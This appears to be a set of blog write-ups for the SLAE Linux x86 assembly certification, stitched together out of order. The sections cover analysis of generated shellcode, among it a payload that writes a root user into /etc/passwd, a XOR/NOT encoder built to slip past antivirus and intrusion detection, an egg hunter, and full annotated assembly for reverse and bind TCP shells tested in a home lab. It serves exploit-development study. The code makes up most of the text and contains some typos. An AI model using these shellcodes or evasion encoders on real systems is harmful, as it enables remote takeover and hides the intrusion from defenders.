uid=0(root) gid=0(root) groups=0(root)
Syscall #2: eax has 5 or open() loaded to it.
open() here opens /etc/passwd file for the pathname and sets the flags to O_RDWR (Read/Write). This step will require root access hence why setgid() was called first and set the user's group id to 0.
push 0x64777373
push 0x61702f2f
push 0x6374652f
Syscall #3: eax has 4 or write() loaded to it.
write() has 3 arguments (fd, *buf, count). count writes up to count bytes from the buffer pointed buf to the file referred to by the file descriptor fd.
The following is what gets written in to /etc/passwd file.
USER=test
PASS=password (in this case it is hashed)
SHELL=/bin/bash
syscall #4: eax has 1 or exit() loaded to it....enough said.
0x2 - linux/x86/chmod
We again generate a shellcode with the following options:
FILE=/home/slae/test.txt
MODE=0777
Compile and we load the file in gdb.
We put a breakpoint at the system call @ +37 (0x804a065)
Syscall: eax has 15 or chmod() loaded to it.
chmod() requires two arguments: pathname and mode
pathname: /home/slae/test.txt (ebx)
mode: 0777 (ecx)
Here we can see 0x1ff (0777) pushed to the stack and popped into ecx
0x3 - linux/x86/exec
We generate a shellcode with the following option:
CMD=ifconfig
Compile and load it in gdb
We put a breakpoint at the system call @ +42 (0x0804a06a)
syscall: eax has 11 or execve() loaded to it.
Here we see the first part of the string for the command /bin/sh -c loaded into ebx.
The next string should be ifconfig, however, I couldn't find it using gdb. I ended up using ndisasm for this next step.
Call dword 0x26 is what we are looking for. Looking at 1D to 24, we can see that these are the opcodes for ifconfig.
Furthermore, plugging the next opcodes (26 through 29) shows how the entire command string (/bin/sh -c ifconfig) is pushed into the stack (esp), and loaded into ecx
For this assignment, we will be encoding an execve shellcode that spawns a /bins/sh using XOR and then NOT encoding. The idea behind encoding is that we can alter opcodes without altering its functionality. For instance, using the shellcode below, it is pretty clear that our shellcode contains \x2f\x2f\x73\x68\x2f\x62\x69\x6e which translates to //bin/sh.Among other things, this is something that could be easily caught by Anti-virus (AV) or Intrusion Detection System (IDS).
Below is the original execve-stack.nasm file and its corresponding opcodes/shellcode.
Once we get the original shellcode...I used python for encoding which will be a two-step process: XOR encoding first, then NOT encoding the result of the first step.
Here we initialize it with our original shellcode from execve-stack.nasm file:
The first step is the XOR encoding. For this step, I am going through each byte of the original shellcode and XOR'ng it with 0xaa.
The second step is to encode each byte of the result from XOR encoding, with a NOT encoding.
Below is the output of the encoder python script. I am printing both XOR and NOT encoded shellcodes however, we will only need the NOT encoded shellcode for our decoder.
With the 'XOR then NOT' encoded shellcode, we are now ready to create our decoder to revert or decode it back to the original shellcode.
For this step, I am using the jmp-pop-call method again. We load the encoded shellcode into the stack by using the call instruction. We then pop it and load it into a register (esi for this one). We can then loop through each byte of the encoded shellcode loaded in esi.
We first do a NOT then followed by XOR 0xaa.
Below shows the encoding and decoding scheme for the first byte
For the 3rd assignment, I will be creating an 'egg hunter' shellcode. This wasn't covered in the SLAE course. As mentioned by a lot of SLAE blogs, a good source is from skape research paper. My shellcode did not deviate too much from what skape has shown. I created some labels to make it more readable and easier to follow the flow of instructions.
What is an egg_hunter? Why do we need it?
An egg hunter is a shellcode that points to another shellcode. It is basically a staged shellcode where the egg hunter shellcode is stage one while the actual shellcode that spawns the shell (reverse, bind, meterpreter, etc) is stage two. It is needed during an exploit development (i.e. buffer overflow) where the application only allows a small space for a shellcode--too small for the stage two shellcode, however it has enough address space for stage one.
This is accomplished by using an 'egg(s)' which is a unique 8-byte opcode (or hex). The egg gets loaded into both the stage 1 and stage 2 shellcodes. When stage one shellcode executes, it searches for the unique 8-byte egg and transfers execution control (stage 2).
Here I globally defined egg with the following and then initialized eax, ebx, ecx, edx registers:
%define _EGG 0x50905090 xor ebx, ebx ;remove x00/NULL byte mov ebx _EGG ;move 0x50905090 egg into ebx register xor ecx, ecx ;remove x00/NULL byte mul ecx ;intializes eax, ecx, edx with x000000000 value We are now ready to do some system calls. According to skape, two system calls can be used: access() and sigaction(). For this write-up, I will only be using access().
We will be using the *pathname pointer argument to validate the address that will contain our egg. I globally defined two more variables: the access() syscall and EFAULT
...and created two labels: NEXT_PAGEFILE and NEXT_ADDRESS
The first label is used to switch to the next page if an invalid address memory is returned with the syscall...each pagefile/PAGESIZE contains 4096 bytes. This is accomplished using an OR instruction
NEXT_PAGEFILE: or dx, 0xfff ;note that edx is the pointed *pathname ;0xffff == 4095
The second label will be our meat and potatoes. Within this label or procedure, we will be calling the access(2) syscall, compare the results (egg hunting), and loop through the address space. NEXT_ADDRESS: inc edx ;increments edx, checks next address if it contains the egg pusha ;push eax, ebx, ecx, edx....these registers are used multiple ;pushing them to the stack to preserve values when popped lea ebx, [edx +4] xor eax, eax ;remove x00/NULL byte mov al, __NR_access ;syscall 33 for access(2) int 0x80 ;interrupt/execute ;egg hunting begins
cmp al, SYSCALL_ERR ;compares return value of al to 0xf2 (EFAULT) popa ;branch, pop eax, ebx, ecx, edx jz NEXT_PAGEFILE ;al return value == EFAULT value, invalid address memory ;move to the next PAGESIZE cmp [edx], ebx ;if al retun value != EFAULT value, execute this instruction ;compares the egg with edx value jnz NEXT_ADDRESS ;not EFAULT but _EGG not found, loop again cmp[edx +4], ebx ;_EGG found, test for the next 4 byte of the _EGG jnz NEXT_ADDRESS ;if next 4 bytes of edx value !=_EGG, loop again jmp edx ;finally, 8 bytes of _EGG found, jmp to address of edx We compile our nasm file and obtain our shellcode using objdump.
We now have our stage one shellcode and for the stage two shellcode, I will be using the reverse TCP shellcode from SLAE Assignment #2.

I updated the shellcode.c file to include both stage one and stage two shellcodes as seen below.
For testing, I am using my kali box again to receive the reverse TCP shell. We compile our shellcode.c, open a listener in Kali and run the exploit.
SLAE Assignment #2 - Create a Shell_Reverse_TCP shellcode
- Reverse connects to configured IP and Port - Execs shell on successful connection - IP and Port should be easily configurable
~~~~~~~~~~//*****//~~~~~~~~~~
Creating a REVERSE_TCP shell consist of 3 functions
0x1 socket
0x2 connect
0x3 execve
0x1 - socket
Similar to assignment #1, the first thing we need to do is set-up our socket. This can be accomplished by pushing the following parameters into the stack.
We push the following values in reverse order since the stack is accessed as Last-In-First-Out (LIFO)
push 0x6 ;TCP or 0x6 push 0x1 ;SOCK_STREAM or 0x1 push 0x2 ;AF_INET or 0x2
We can then invoke the socketcall() system call, as shown below: xor eax, eax ;remove x00/NULL byte mov al, 0x66 ;syscall 102 for socketcall xor ebx, ebx ;remove x00/NULL byte mov bl, 0x1 ;net.h SYS_SOCKET 1 (0x1) xor ecx, ecx ;remove x00/NULL byte mov ecx, esp ;arg to SYS_SOCKET int 0x80 ;interrupt/execute mov edi, eax ;sockfd, store return value of eax into edi 0x2 - connect
Once our socket is set-up, the next step is to invoke the connect() system call. This will be used to connect back to the listening machine, through the socket using an IP address and Port destination.
Below shows what we need for the connect():
One main difference with reverse shell vs. a bind shell is that we need both the IP and port of the listening machine for the reverse shell. Specifically, we use 192.168.199.128 and port 4445 as the IP and port respectively. We load both the IP and port address into the stack using jmp-pop-call method again. We first do a jmp to the label that contains our IP and port. '192.168.199.1304445' is then loaded to the stack once the call command is called. We can then call the popesi instruction which loads the '192.168.199.1304445' into the esi register. Finally, to split the IP and port we do a push dword[esi] which pushes the first 4 bytes (192.168.199.130) and then a push word[esi +4] which pushes the last two bytes (4445).
pop esi ;pops port+IP (total of 6 bytes), ESP addr to e$ xor eax, eax ;removes x00/NULL byte xor ecx, ecx ;removes x00/NULL byte push dword[esi] ;push IP (first 4 bytes of esi) push word[esi +4] ;push PORT (last 2 bytes of esi) mov al, 0x2 ;AF_INET IPV4 push ax mov eax, esp ;store stack address into edc (struct sockaddr) push 0x10 ;store length addr on stack push eax ;push struct sockaddr to the stack push edi ;sockfd from th eax _start xor eax, eax ;removes x00/NULL byte mov al, 0x66 ;syscall 102 for socketcall xor ebx, ebx ;removes x00/NULL byte mov bl, 0x03 ;net.h SYS_CONNECT 3 mov ecx, esp ;arg for SYS_CONNECT int 0x80
reverse_ip_port:
call connect
reverse_ip dd 0x82c7a8c0 ;192.168.199.130, hex in little endian reverse_port dw 0x5d11 ;port 4445, hex in little endian
0x3 - execve
Before execve() syscall can be invoked, we have to set up dup2() calls to ensure all the std in/out/error goes through the socket. We use the same technique utilized in assignment #1.
change_fd:
;multiple dup2() to ensure that stdin, stdout, std error will ;go through the socket connection
xor ecx, ecx ;removes 0x00/NULL byte, 0 (std in) xor eax, eax ;removes 0x00/NULL byte xor ebx, ebx ;removes 0x00/NULL byte mov ebx, edi ;sockfd from the eax _start mov al, 0x3f ;syscall 63 for dup2 int 0x80 ;interrupt/execute
mov al, 0x3f ;syscall 63 for dup2 inc ecx ;+1 to cx, 1 (std out) int 0x80 ;interrupt/execute
mov al, 0x3f ;syscall 63 for dup2 inc ecx ;+1 to ecx, 2 (std error) int 0x80 ;interrupt/execute
Shell time! Shells for everyone!
This is no different than assignment #1 shell. We use execve() syscall to invoke a /bin/sh, however this time it sends the file std in/out back to the listening machine.
I started my offsec journey back in Feb 2007 when I registered for Offensive Security Certified Professional (OSCP) and completed the certification in June of that same year. Almost 3 years later, I finally decided to start on Offensive Security Certified Expert (OSCE) and one of the baseline requirements for this certification is a familiarity with Linux assembly language. Several OSCE preparation/exam reviews pointed to Security Tubes Linux Assembly (SLAE-32 bit) course as a good course to prepare for OSCE. The course is provided at an affordable price of $130 and the certification is really unique. After completing the course, students are required to complete seven assignments (listed below) to obtain the certification. SLAE Assignment #1 - Bind TCP Shell SLAE Assignment #2 - Reverse TCP Shell SLAE Assignment #3 - Egg Hunter SLAE Assignment #4 - Encoder SLAE Assignment #5 - Shellcode Analysis SLAE Assignment #6 - Polymorphism SLAE Assignment #7 - Crypter
Shout out to Vivek for doing an amazing job teaching the course. It was a perfect blend of the crawl, walk, run--from learning the basics of assembly registers to operations/conditions/controls/loops, creating shellcodes, and finally creating encoders/polymorphism/crypters.
mov edi, eax ;sockfd, this will be referenced throughout the
0x2 -bind
One common concept in SLAE course is the use of JMP-CALL-POP which allows a way to dynamically access addresses. This is because if a call instruction is used, the next instruction is automatically loaded into the stack.
bind: jmp short port_to_blind
call_bind: pop esi ; pops ESP addr xor eax, eax ;remove x00/NULL byte push eax ;push eax NULL value to the stack push word[esi] ;push actual port number to the stac, word=2 bytes mov al, 0x2 ;AF_INET IPv4 push ax mov edx, esp ;store stack addr (struct sockaddr) push 0x10 ;store length addr on stack push edx ;push strct sockaddr to the stack push edi ;sockfd from the eax _start xor eax, eax ;remove x00/NULL byte mov al, 0x66 ;syscall 102 for socketcall mov bl, 0x02 ;net.h SYS_BIND 2 (0x02) mov ecx, esp ;arg for SYS_BIND int 0x80 ;interrupt/execute port_to_bind: call call_bind port_number dw 0x5d11 ;port 4445 (0x115d) ;this gets pushed to the stack after the call instruction 0x3 - listen
The listen() syscall is pretty straightforward.
push 0x1 ; int backlog push edi ; sockfd from eax _start xor eax, eax ;remove x00/NULL byte mov al, 0x66 ;syscall 102 for socketcal xor ebx, ebx ;remove x00/NULL byte mov bl, 0x4 ;net.h SYS_LISTEN 4 xor ecx, ecx ;remove x00/NULL byte mov ecx, esp ;arg for SYS_LISTEN int 0x80 ;interrupt/execute
0x4 - accept
Likewise, accept() is pretty straight forward.
xor ear, eax ;remove x00/NULL byte push eax ;push NULL value to addrlen xor ebx, ebx ;remove x00/NULL byte push ebx ;push NULL value to addr push edi ;sockfd from eax _start mov al, 0x66 ;syscall 102 for socketcall mov bl, 0x5 ;net.h SYS_ACCEPT 5 xor ecx, ecx ;remove x00/NULL byte mov ecx, esp ;arg for SYS_ACCEPT int 0x80 ;interrupt/execute
0x4a - change_fd
This is all the dup2() functions which ensure file /bin/sh goes through the socket connection
mov ebx, eax ;moves fd from accept to ebx xor ecx, ecx ;removes 0x00/NULL byte, 0 (std in) xor eax, eax ;removes 0x00/NULL byte mov al, 0x3f ;syscall 63 for dup2 int 0x80 ;interrupt/execute mov al,0x3f ;syscall 63 for dup2 inc ecx ;+1 to ecx, 1 (std out) int 0x80 ;interrupt/execute mov al, 0x3f ;syscall 63 for dup2 inc ecx ;+1 to ecx, 2 (std error) int 0x80 ;interrupt/execute
0x5 - execve
At this point we have successfully set-up our socket() and we can establish a bind() port, listen() on incoming connections and accept() it. We are now ready to run our execve(). Once the connection is established, execve will be used to execute /bin/sh.
The following instructions are taken directly from the execve module of the SLAE course.
mov ebx, esp ;save stack pointer in ebx push eax ; push null byte as 'null byte terminator' mov edx, esp ;moves address of 0x00hs//nib/ into ecx
push ebx mov exc, esp mov al, 0xb ; syscall 11 for execve int 0x80
And we are done!
Testing our bind shell.
We compile nasm file and execute it.
Then using another machine (Kali), I connect to the ubuntu which spawns /bin/sh shell and we can run commands remotely.
BT IP: 192.168.199.128
Ubuntu IP: 192.168.199.129
We can also run the netstat command in the ubuntu machine to verify the established connection between the BT and Ubuntu machines:
Success..we can see the connection established.
Finally, we use objdump to obtain the shellcode from our executable
***Note the last 2 bytes of the shellcode is the port to bind on. Keeping in mind little-endian structure. We should be able to just change the last 2 bytes of the shellcode to configure a different port to bind on.
Here's an example of using the shellcode with a .c program
We compile shellcode.c, execute it and connect to 4445 from out BT machine.